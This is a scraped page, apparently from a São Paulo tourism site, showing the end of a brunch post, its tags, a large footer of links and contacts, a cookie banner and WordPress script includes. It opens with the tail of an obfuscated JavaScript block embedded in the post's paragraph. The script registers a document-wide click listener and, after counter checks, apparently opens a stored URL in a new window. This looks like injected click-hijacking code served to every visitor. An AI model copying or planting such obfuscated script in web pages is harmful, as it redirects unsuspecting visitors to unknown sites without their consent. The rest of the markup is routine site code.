_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                    <!--end content-->
                </div>
                <!--post-->


                <div class="nd_options_section">

                                        
                      
                        <!--tag-->
                        <div id="nd_options_tags_list" class="nd_options_section">
                             Tags : <a href="https://visitesaopaulo.com/tag/brunch/" rel="tag">Brunch</a><a href="https://visitesaopaulo.com/tag/brunch-em-sao-paulo/" rel="tag">Brunch em São Paulo</a><a href="https://visitesaopaulo.com/tag/cafe-da-manha/" rel="tag">Café da Manhã</a><a href="https://visitesaopaulo.com/tag/cafe-da-tarde/" rel="tag">Café da tarde</a><a href="https://visitesaopaulo.com/tag/gastronomia/" rel="tag">Gastronomia</a><a href="https://visitesaopaulo.com/tag/restaurantes/" rel="tag">Restaurantes</a><a href="https://visitesaopaulo.com/tag/sao-paulo/" rel="tag">São Paulo</a><a href="https://visitesaopaulo.com/tag/visite-sao-paulo/" rel="tag">Visite São Paulo</a><a href="https://visitesaopaulo.com/tag/visite-sp/" rel="tag">visite sp</a>                        </div>
                        <!--END tag-->
                                        
                    

<!--START  for post-->
<style type="text/css">

    /*comment list*/
    .nd_options_comments_ul { margin:0px; padding: 0px; list-style: none; }
    .nd_options_comments_ul li { margin:20px 0px; float: left; width: 100%; }
    .nd_options_comments_ul li .children { margin:0px; padding: 10px 40px; list-style: none; }
    .nd_options_comments_ul li .reply a.comment-reply-link { color: #fff; margin-top: 10px; display: inline-block; line-height: 13px; border-radius: 0px; padding: 5px; font-size: 11px; text-transform: uppercase; }
    .nd_options_comments_ul li .reply a.comment-reply-link { font-family: 'Poppins', sans-serif; }
    .nd_options_comments_ul li .comment-author .fn, 
    .nd_options_comments_ul li .comment-author .fn a { font-weight: normal; font-style: normal; }
    .nd_options_comments_ul li .comment-author img { border-radius: 100%; }
    .nd_options_comments_ul li .comment-author { display: table; }
    .nd_options_comments_ul li .comment-author .fn { display: table-cell; vertical-align: middle; padding: 0px 10px; }
    .nd_options_comments_ul li .comment-author .says { display: table-cell; vertical-align: middle; }
    .nd_options_comments_ul li .comment-author img { display: inline; vertical-align: middle; }

    /*comment form*/
    #nd_options_comments_form h3.comment-reply-title, 
    #nd_options_comments_form #respond.comment-respond h3.comment-reply-title { font-weight: normal; margin-bottom: 10px; }
    #nd_options_comments_form #respond.comment-respond h3.comment-reply-title { margin-top: 20px; }
    #nd_options_comments_form label, 
    #nd_options_comments_form input[type='text'], 
    #nd_options_comments_form textarea { float: left; width: 100%; }
    #nd_options_comments_form input[type='submit'] { border: 0px; color: #fff; border-radius: 0px; margin-top: 10px; }
    #nd_options_comments_form p { margin: 10px 0px; float: left; width: 100%; }
    #nd_options_comments_form #commentform.comment-form label, 
    #nd_options_comments_form #commentform.comment-form input[type='text'], 
    #nd_options_comments_form #commentform.comment-form textarea { float: left; width: 100%; }
    #nd_options_comments_form #commentform.comment-form input[type='submit'] { border: 0px; color: #fff; border-radius: 0px; margin-top: 10px; letter-spacing: 1px; text-transform: uppercase; font-weight: normal; font-size: 14px; padding: 15px 30px; }
    #nd_options_comments_form #commentform.comment-form p { margin: 10px 0px; float: left; width: 100%; }

    /*font and color*/
    .nd_options_comments_ul li .comment-author .fn, 
    .nd_options_comments_ul li .comment-author .fn a { color: #555555; }
    .nd_options_comments_ul li .comment-author .fn, 
    .nd_options_comments_ul li .comment-author .fn a { font-family: 'Poppins', sans-serif; }
    .nd_options_comments_ul li .reply a.comment-reply-link { background-color: #434a54; }
    #nd_options_comments_form input[type='submit'] { background-color: #434a54; }
    #nd_options_comments_form #commentform.comment-form input[type='submit'] { background-color: #434a54; }


    /*compatibility for nd-learning*/
    #nd_learning_single_course_comments .nd_options_comments_ul li .comment-author .fn, 
    #nd_learning_single_course_comments .nd_options_comments_ul li .comment-author .fn a { color: #555555; }
    #nd_learning_single_course_comments .nd_options_comments_ul li .comment-author .fn, 
    #nd_learning_single_course_comments .nd_options_comments_ul li .comment-author .fn a { font-family: 'Poppins', sans-serif; }


</style>
<!--END css for post-->


    
    
                         
                </div>

            </div>
            <!--END all content-->



            


            

</div>
<!--end container-->


<!--post margin-->
<div class="nd_options_section nd_options_height_50"></div>    


  <footer role="contentinfo">
    

<!--START footer-->
<div id="nd_options_footer_5" class="nd_options_section">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix">

        <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Compartilhe em suas redes sociais:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://visitesaopaulo.com/footer-novo/" data-a2a-title="Footer-Novo"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Ffooter-novo%2F&amp;linkname=Footer-Novo" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Ffooter-novo%2F&amp;linkname=Footer-Novo" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Ffooter-novo%2F&amp;linkname=Footer-Novo" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div class="wpb-content-wrapper"><div id="audimaWidget"></div><script defer src="https://audio7.audima.co/audima-widget.js"></script><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1689022279869 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1689184563380"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid rodape-mobile vc_custom_1695754729955 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1689021808085"><div class="wpb_wrapper"> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-rodape nd_options_first_font ">NOSSOS SITES</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://visitesaopaulo.com/">Visite São Paulo</a></li>
<li><a style="color: #fff;" href="http://blog.visitesaopaulo.com/" rel="noopener">Blog</a></li>
<li><a style="color: #fff;" href="https://mice.visitesaopaulo.com/" rel="noopener">Eventos (M.I.C.E)</a></li>
<li><a style="color: #fff;" href="http://experiencias.visitesaopaulo.com/" rel="noopener">Experiências</a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 35px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-rodape nd_options_first_font ">MATERIAIS</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://visitesaopaulo.com/descubra/todos-downloads/">Downloads</a></li>
<li><a style="color: #fff;" href="https://www.flickr.com/photos/visite_sao_paulo/" rel="noopener">Fotos</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/livro/" rel="noopener">Livro VSPCB</a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 35px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-rodape nd_options_first_font ">SÃO PAULO</p> <div style="background-color:#231f20;height: 10px" class="nicdark_section  "></div>
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 28.5px;">
<li><a style="color: #fff;" href="https://www.turismo.sp.gov.br/categoria/154" rel="noopener">Centro de Inteligência da Economia do Turismo</a></li>
<li><a style="color: #fff;" href="https://observatoriodeturismo.com.br/wp-admin/admin-ajax.php?juwpfisadmin=false&amp;action=wpfd&amp;task=file.download&amp;wpfd_category_id=233&amp;wpfd_file_id=4948&amp;token=0f790ff9ab5335b66e901fa589e720fe&amp;preview=1" rel="noopener">Dados e Fatos</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/faca-seu-evento/">Faça seu evento</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/stopover" rel="noopener">Stopover</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/icca/">São Paulo na ICCA</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-fun titulo-rodape nd_options_first_font ">FUNDAÇÃO 25 DE JANEIRO</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://visitesaopaulo.com/quem-somos/">Quem somos</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/estrutura/">Estrutura</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/o-que-fazemos/">O que fazemos</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/descubra/seja-um-associado/">Seja Associado</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/associado-buscar/">Conheça os associados</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/room-tax/">Room Tax</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/convention/">Convention</a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 20px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-rodape nd_options_first_font ">RELAÇÕES INSTITUCIONAIS</p> <div style="background-color:#231f20;height: 10px" class="nicdark_section  "></div>
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://www.gov.br/turismo/pt-br" rel="noopener">Ministério do Turismo</a></li>
<li><a style="color: #fff;" href="https://embratur.com.br/" rel="noopener">Embratur</a></li>
<li><a style="color: #fff;" href="https://www.saopaulo.sp.gov.br/" rel="noopener">Governo do Estado de SP</a></li>
<li><a style="color: #fff;" href="https://www.turismo.sp.gov.br/onepage" rel="noopener">Secretaria de Turismo do Estado de SP </a></li>
<li><a style="color: #fff;" href="https://www.prefeitura.sp.gov.br/cidade/secretarias/turismo/" rel="noopener">Prefeitura de São Paulo </a></li>
<li><a style="color: #fff;" href="https://www.prefeitura.sp.gov.br/cidade/secretarias/turismo/" rel="noopener">Secretaria de Turismo da Cidade de São Paulo </a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 20px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  academia-p titulo-rodape nd_options_first_font ">ACADEMIA</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li><a style="color: #fff;" href="https://visitesaopaulo.com/sobre-a-academia/">Sobre a Academia</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/capacitacao/">Dicas de Capacitação</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1689021701845"><div class="wpb_wrapper"> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-fun titulo-rodape nd_options_first_font ">ACESSO RÁPIDO</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/turismoreligioso/">Turismo Religioso</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/podcast/">Podcast</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/campanhas/">Campanhas</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/videos/">Vídeos</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/apresentacoes/">Apresentações</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/relatorio-anual/">Relatório Anual</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/boletins-e-indicadores/">Boletins VSPCB</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/sp-em-1-minuto/">SP em 1 Minuto</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/assembleia/">Assembleia</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/fale-conosco/">Fale Conosco</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/associados/">Área do Associado</a></li>
<li class=""><a style="color: #fff;" href="https://visitesaopaulo.com/politicadeprivacidade/">Política de Privacidade</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/termosecondicoes/">Termos e Condições</a></li>
</ul>

		</div>
	</div>
<div style="background-color:#231f20;height: 20px" class="nicdark_section  "></div> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:5px;letter-spacing: 2px;font-weight:bold" class="  imprensa titulo-rodape nd_options_first_font ">IMPRENSA</p> <div style="background-color:#231f20;height: 10px" class="nicdark_section  "></div>
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; color: #fff; padding: 0px; line-height: 24px;">
<li><a style="color: #fff;" href="https://mice.visitesaopaulo.com/category/imprensa/releases/" rel="noopener">Releases</a></li>
<li><a style="color: #fff;" href="https://mice.visitesaopaulo.com/category/imprensa/releases-internacionais" rel="noopener">Releases Internacionais</a></li>
<li><a style="color: #fff;" href="https://visitesaopaulo.com/clippings/" rel="noopener">Clippings</a></li>
<li><a style="color: #fff;" href="https://mice.visitesaopaulo.com/category/imprensa/artigos/" rel="noopener">Artigos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1689021712659"><div class="wpb_wrapper"> <p style="color:#ffffff;padding:1px;text-align:;font-size:14px;line-height:1px;letter-spacing: 2px;font-weight:bold" class="  titulo-fun titulo-rodape nd_options_first_font ">CONTATO</p> 
	<div class="wpb_text_column wpb_content_element links-rodape" >
		<div class="wpb_wrapper">
			<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li style="list-style-type: none;">
<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li style="list-style-type: none;">
<ul style="list-style: none; padding: 0px; line-height: 25px;">
<li class="location-footer" style="color: #fff;"><i class="fa fa-location-pin"></i>Alameda Ribeirão Preto, 130 – 12° andar – CEP 01331-000 – São Paulo/SP</li>
<li style="color: #ce181e;"><i class="fa fa-phone"><span style="color: transparent;">.</span></i> <a style="color: #fff;">+55 (11) 3736-0600</a></li>
<li style="color: #ce181e;"><i class="fa fa-envelope"><span style="color: transparent;">.</span></i> <a style="color: #fff;" href="mailto:contato@visitesaopaulo.com">contato@visitesaopaulo.com</a></li>
<li class="location-footer" style="margin-top: 3px!important; color: #fff;"><i class="fa fa-language" style="color: #ce181e; font-size: 15px;"><a class="lang-en lang-select" lang="en" style="text-decoration: none; color: #fff; margin-left: 5px; font-weight: 500!important;" href="https://visitesaopaulo.com/#googtrans(en)" aria-label="Traduzir esta página para inglês">In Other Languages</a></i></li>
</ul>
</li>
</ul>
</li>
</ul>

		</div>
	</div>

	<div id="amigo-do-surdo" class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  boneco-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="161" height="231" src="https://visitesaopaulo.com/wp-content/uploads/2023/05/img-amigo-do-surdo.png" class="vc_single_image-img attachment-full" alt="Site amigo do surdo" title="img-amigo-do-surdo" srcset="https://visitesaopaulo.com/wp-content/uploads/2023/05/img-amigo-do-surdo.png 161w, https://visitesaopaulo.com/wp-content/uploads/2023/05/img-amigo-do-surdo-8x12.png 8w" sizes="auto, (max-width: 161px) 100vw, 161px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1703171155274 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1539695361705"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1739298270453" >
		<div class="wpb_wrapper">
			<div class="row desktop"> 
<div class="col-12">

 <img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-1.png" style="width: 9%; margin-right:3.1%" alt="SP Convention" title="Logomarca SP Convention">

<a href="http://cidadedesaopaulo.com/" aria-label="Acessar o site SP Viva tudo isso em português"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2021/01/03-b.png" style=" width: 6%; margin-right: 3.1%; margin-left: 10px;" alt="SP Viva tudo isso" title="Logo SP Viva tudo isso "></a>


<a href="https://amitesp.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2023/12/Logo-Amitesp.png" style=" width: 6%; margin-right: 1.1%; margin-left: 4px; margin-bottom:-5px;" alt="AmiteSp" titiel="Logo AmiteSp"></a>


<a href="https://embratur.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2023/09/MarcaBrasil_Principal-removebg-preview.png" style=" width: 6%; margin-right: 3.1%; margin-left: 32px;" alt="Embratur" title="Logo Embratur"></a>

<a href="https://embraturlab.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2023/12/embratur_lab.jpg"  style=" width: 9%; margin-right: 24px; margin-top: 10px; margin-left: 24px; " alt="Embratur Lab" title=" Logo Embratur Lab"></a>
 
<a href="https://www.unedestinos.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2023/07/unedestinos_Brasil-1.png" style="width: 9%; margin-right: -2%;  margin-left: 23px; " alt="Unedestinos" title="Logo da Unedestinos"></a>


<a href="https://skalsp.com.br/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2021/05/logo-skal.png" style="width:5%;padding-left: 5px; margin-right: -3.9em;     margin-left: 74px;" alt="Skall" title="Logo Skall"></a>

<a href="https://www.iccaworld.org/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2021/01/07-b.png" style="width: 4%; float: inherit; margin-left: 100px; padding-bottom: 4px;" alt="Icca" title="Logo Icca"></a>

<a href="https://www.cvbslatam.org/"><img decoding="async" src="https://visitesaopaulo.com/wp-content/uploads/2021/01/06-b.png"  style="width: 11%; margin-right: 0px; float: right;margin-top: 10px;" alt="Latino America Y El Caribe"  title="Logo Latino America Y El Caribe"></a>
</div>
</div>
 



		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1689022346020 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1689271559822"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="footer-inf" style="text-align: center; margin-right: 18.3em; font-size: 14px;">Marca</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="footer-inf" style="text-align: start!important; margin-left: -243px; font-size: 14px; margin-bottom: 30px;">Parceiro</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1724357180553" >
		<div class="wpb_wrapper">
			<p class="footer-inf" style="font-size: 14px; margin-left: -6.55em;">Afiliado</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid r-footer vc_custom_1686595878851 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="background-color:#000000;height: 10px" class="nicdark_section  "></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff; padding-top: 10px; padding-bottom: 10px;">Consulte sempre um agente de viagem</span></p>

		</div>
	</div>
<div style="background-color:#000000;height: 10px" class="nicdark_section  "></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1723033567707" >
		<div class="wpb_wrapper">
			<p style="text-align: center; color: #000; padding-top: 10px; padding-bottom: 10px;">@ 2024 &#8211; Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div><style>.vc_custom_1689022279869{background-color: #eeeeee !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1689184563380{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1695754729955{margin-top: -80px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;padding-top: 25px !important;padding-right: 0px !important;padding-bottom: 10px !important;padding-left: 3px !important;background-color: #231f20 !important;}" el_class="rodape-mobile"][vc_column_inner width="1/4" ;}.vc_custom_1689021808085{margin-top: 7px !important;padding-right: 10px !important;}.vc_custom_1689021701845{margin-top: 7px !important;}.vc_custom_1689021712659{margin-top: 7px !important;}.vc_custom_1703171155274{margin-top: 0px !important;margin-right: 0px !important;margin-left: 0px !important;padding-right: 0px !important;padding-left: 0px !important;background-color: #eeeeee !important;}.vc_custom_1539695361705{padding: 20px !important;}.vc_custom_1739298270453{background-color: #ffffff !important;}"][base64][/vc_raw_html][/vc_column_inner][/vc_row_inner][vc_row_inner ;}.vc_custom_1689022346020{margin-right: 0px !important;margin-left: 0px !important;padding-right: 0px !important;padding-left: 0px !important;background-color: #eeeeee !important;}.vc_custom_1689271559822{padding-top: 0px !important;padding-right: 20px !important;padding-bottom: 0px !important;padding-left: 20px !important;}.vc_custom_1724357180553{margin-top: 20px !important;}"]
Afiliado
[/vc_column_text][/vc_column_inner][/vc_row_inner][vc_row_inner ;}.vc_custom_1686595878851{margin-left: 14px !important;background-color: #231f20 !important;}" el_class="r-footer"][vc_column_inner][nd_options_spacer nd_options_height="10" nd_options_bg="#000000"][vc_column_text]
Consulte sempre um agente de viagem
[/vc_column_text][nd_options_spacer nd_options_height="10" nd_options_bg="#000000"][/vc_column_inner][/vc_row_inner][vc_column_text ;}.vc_custom_1723033567707{padding-top: 10px !important;padding-bottom: 10px !important;}"]
@ 2024 - Todos os direitos reservados
[/vc_column_text][/vc_column][/vc_row]
;}</style>
    </div>
    <!--end container-->

</div>
<!--END footer-->  </footer>

  

</div>
</main>
<!--END theme-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lovetravel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Quando você acessa este website, podem vir a ser coletados alguns dados relacionados ao seu dispositivo, bem como cookies, a fim de que possamos operacionalizar os nossos sistemas e fornecer conteúdos personalizados para você. Para saber mais sobre cookies acesse a nossa <a href="https://visitesaopaulo.com/politicadeprivacidade/" target="_blank" rel="noopener"><strong><u>Política de Privacidade</u></strong></a>. Para aceitar, clique no botão “Aceitar cookies”, ou caso não aceite, <button  tabindex="0"  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button"><strong><u>marque aqui</u></strong><u></button></u> suas preferências.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceitar cookies"  tabindex="1" >Aceitar cookies</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var botoes = document.querySelectorAll('#patrimonios .vc_btn3');
            botoes.forEach(function(botao) {
                if(botao.textContent.trim() === 'Ler mais') {
                    botao.textContent = 'Saiba mais';
                }
            });
        });
    </script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            document.querySelectorAll("img:not([alt])").forEach(function (img) {
                img.setAttribute("alt", "");
            });
        });
    </script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://visitesaopaulo.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" id="wppm-plugin-functions-js-extra">
/* <![CDATA[ */
var wppm_localize = {"ajax_err":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","ajax_url":"https://visitesaopaulo.com/wp-admin/admin-ajax.php","iecheck":""};
//# sourceURL=wppm-plugin-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/js/wppm.frontend.js?ver=6.9" id="wppm-plugin-functions-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/js/jquery.easing.min.js?ver=6.9" id="wppm-jq-easing-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/js/owl.carousel.min.js?ver=6.9" id="wppm-jq-owl-carousel-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/wp-post-modules/assets/js/jquery.marquee.min.js?ver=6.9" id="wppm-jq-marquee-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script type="text/javascript" src="https://visitesaopaulo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
